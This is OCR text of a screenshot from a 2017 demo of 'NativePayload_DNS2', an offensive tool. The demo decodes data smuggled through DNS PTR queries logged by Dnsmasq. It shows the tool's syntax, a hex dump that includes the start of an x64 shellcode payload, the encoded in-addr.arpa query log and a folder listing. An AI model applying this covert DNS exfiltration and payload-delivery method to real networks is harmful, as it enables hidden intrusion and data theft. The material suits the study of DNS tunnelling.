 Command Prompt
C:\Demo\Debug>
C:\Demo\Debug>
C:\Demo\Debug>
C:\Demo\Debug>LogReader.exe Dnslog2.txt 4 192.168.56.1
NativePayload_DNS2 , Ver 2.0 "Dnsmasq" Log Reader
Reading Dnsmasq Log for Dumping Exfiltrated DATA by DNS Traffic (PTR Records)
Published by Damon Mohammadbagher Oct 2017
Syntax I : LogReader.exe "Dnsmasq_log.txt" Octet Mode 3 or 4 "DNSServer_IPAddress"
Syntax II: LogReader.exe "Dnsmasq_log.txt" Octet Mode 3 or 4 "DNSServer_IPAddress" D
[!] Dumping this Text from Dnsmasq Log File "Dnslog2.txt" :
06C72790 0E 00 00 00 00 00 00 00 00 00 00 00 00 42 4D 5E .e...........BM^
06C727A0 0E 00 00 00 00 00 00 36 00 00 00 28 00 00 00 5C .......6...(...\
06C727B0 02 00 00 02 00 00 00 01 00 18 00 00 00 00 00 28 ...............(
06C727C0 0E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
06C727D0 00 00 00 FC 48 83 E4 F0 E8 CC 00 00 00 41 51 41 ....H........AQA
06C727E0 50 52 51 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 PRQVH1.eH.R`H.R.
C:\Demo\Debug>
Dnslog2.txt - Notepad
File Edit Format View Help
32.52.69.32.in-addr.arpa1.56.168.192.in-addr.arpa32.32.48.70.in-
1.56.168.192.in-addr.arpa32.56.69.32.in-addr.arpa1.56.168.192.i
48.32.67.67.in-addr.arpa1.56.168.192.in-addr.arpa48.48.32.48.in-
1.56.168.192.in-addr.arpa48.48.32.32.in-addr.arpa1.56.168.192.i
32.49.52.32.in-addr.arpa1.56.168.192.in-addr.arpa52.32.49.53.in-
1.56.168.192.in-addr.arpa32.32.32.49.in-addr.arpa1.56.168.192.i
46.46.46.46.in-addr.arpa1.56.168.192.in-addr.arpa46.46.46.72.in-
1.56.168.192.in-addr.arpa46.46.46.46.in-addr.arpa1.56.168.192.i
65.81.65.46.in-addr.arpa1.56.168.192.in-addr.arpa54.48.10.13.in-
1.56.168.192.in-addr.arpa55.50.55.67.in-addr.arpa1.56.168.192.i
32.32.48.69.in-addr.arpa1.56.168.192.in-addr.arpa53.32.48.53.in-
1.56.168.192.in-addr.arpa49.53.32.50.in-addr.arpa1.56.168.192.i
32.54.53.32.in-addr.arpa1.56.168.192.in-addr.arpa32.56.52.32.in-
1.56.168.192.in-addr.arpa68.32.49.51.in-addr.arpa1.56.168.192.i
53.54.32.50.in-addr.arpa1.56.168.192.in-addr.arpa52.32.32.32.in-
1.56.168.192.in-addr.arpa66.56.32.56.in-addr.arpa1.56.168.192.i
32.50.53.32.in-addr.arpa1.56.168.192.in-addr.arpa32.32.48.54.in-
1.56.168.192.in-addr.arpa56.32.56.52.in-addr.arpa1.56.168.192.i
50.53.32.66.in-addr.arpa1.56.168.192.in-addr.arpa32.56.49.32.in-
1.56.168.192.in-addr.arpa82.80.32.32.in-addr.arpa1.56.168.192.i
49.72.86.81.in-addr.arpa1.56.168.192.in-addr.arpa46.72.101.46.i
1.56.168.192.in-addr.arpa46.72.96.82.in-addr.arpa1.56.168.192.i
32.32.46.82.in-addr.arpa
Debug
Computer Local Disk (C:) Demo Debug
Search Debug
Organize Open Print New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Name Date modified Type Size
Dnslog.txt 10/21/2017 3:59 PM Text Document
Dnslog2.txt 10/21/2017 4:21 PM Text Document
LogReader.exe 10/21/2017 4:08 PM Application
MemDump.txt 10/21/2017 3:42 PM Text Document
NativePayload_DNS2.exe 10/21/2017 3:34 PM Application
INS
Start
4:24 PM